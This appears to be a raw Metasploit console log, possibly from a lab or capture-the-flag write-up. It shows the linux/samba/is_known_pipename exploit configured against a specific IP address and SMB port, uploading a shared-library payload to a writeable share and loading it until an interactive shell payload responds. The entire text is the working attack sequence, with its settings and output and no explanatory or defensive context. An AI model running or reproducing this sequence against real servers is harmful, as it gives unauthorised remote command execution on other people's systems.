 msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 219.153.49.228 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 50457 yes The SMB service port (TCP)
SMB_FOLDER /home/share no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
msf5 exploit(linux/samba/is_known_pipename) > run
[*] 219.153.49.228:50457 - Using location \\219.153.49.228\myshare\ for the path
[*] 219.153.49.228:50457 - Retrieving the remote path of the share 'myshare'
[*] 219.153.49.228:50457 - Share 'myshare' has server-side path '/home/share
[*] 219.153.49.228:50457 - Uploaded payload to \\219.153.49.228\myshare\qgOvDdzo.so
[*] 219.153.49.228:50457 - Loading the payload from server-side path /home/share/qgOvDdzo.so using \\PIPE\/home/share/qgOvDdzo.so...
[-] 219.153.49.228:50457 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 219.153.49.228:50457 - Loading the payload from server-side path /home/share/qgOvDdzo.so using /home/share/qgOvDdzo.so...
[+] 219.153.49.228:50457 - Probe response indicates the interactive payload was loaded...